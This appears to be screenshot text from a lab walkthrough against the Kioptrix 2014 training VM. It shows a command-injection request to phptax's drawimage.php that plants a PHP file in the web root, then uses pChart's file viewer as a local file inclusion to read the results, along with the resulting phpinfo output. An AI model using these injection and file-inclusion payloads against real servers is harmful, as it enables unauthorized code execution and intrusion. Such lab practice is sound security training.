 192.168.159.3/pChart2.1.3/ex
192.168.159.3/pChart2.1.3/examples/index.php?Action=View&Script=/tmp/1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 232
drwxrwxrwx 8 root wheel 512 Oct 9 22:23 .
drwxr-xr-x 3 root wheel 512 Mar 25 2014 ..
-rw-rw-rw- 1 root wheel 35823 Nov 24 2010 GPLv3.txt
drwxrwxrwx 2 root wheel 512 Aug 31 2011 cache
-rw-rw-rw- 1 root wheel 24242 Sep 9 2011 change.log
drwxrwxrwx 2 root wheel 512 Sep 9 2011 class
drwxrwxrwx 2 root wheel 512 Jun 6 2011 data
drwxrwxrwx 7 root wheel 6144 Sep 9 2011 examples
drwxrwxrwx 2 root wheel 512 Jun 6 2011 fonts
-rw-rw-rw- 1 root wheel 125 Mar 16 2014 index.php
drwxrwxrwx 2 root wheel 512 Jun 6 2011 palettes
-rw-r--r-- 1 www wheel 19 Oct 9 22:25 phpinfo.php
-rw-rw-rw- 1 root wheel 12220 Sep 9 2011 readme.txt
3
4
phpinfo()
192.168.159.3/pChart2.1.3/phpinfo.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Version 5.3.8
php
System
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan 3
07:46:30 UTC 2012 root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC
amd64
Build Date
Mar 17 2014 12:38:45
Configure
Command
'./configure' '--with-layout=GNU' '--localstatedir=/var' '--with-config-file-scan-
dir=/usr/local/etc/php' '--disable-all' '--enable-libxml' '--with-libxml-dir=/usr
/local' '--with-pcre-regex=/usr/local' '--with-zlib-dir=/usr' '--program-prefix=' '--
with-apxs2=/usr/local/sbin/apxs' '--with-regex=php' '--with-zend-vm=CALL' '--
enable-debug' '--enable-zend-multibyte' '--prefix=/usr/local' '--mandir=/usr
/local/man' '--infodir=/usr/local/info/' '--build=amd64-portbld-freebsd9.0'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc
Loaded
Configuration
File
/usr/local/etc/php.ini
Scan this dir for
additional .ini
files
/usr/local/etc/php
Additional .ini
files parsed
/usr/local/etc/php/extensions.ini
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
5
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.159.3:8080/phptax/drawimage.php?pfilez=xxx;echo "<?php phpinfo();?>" > ../../data/pChart2.1.3/phpinfo.php;ls -al ../../data/pChart2.1.3/ > /tmp/1 ;&pdf=make
Use POST method
1
MODIFY HEADER
2
Name Value
Host 192.168.159.3:8080
Name Value
User-Agent Mozilla/4.0 Mozilla4_browser
Name Value
Accept text/html,application/xhtml+xml,application/xml;q=0.9,ima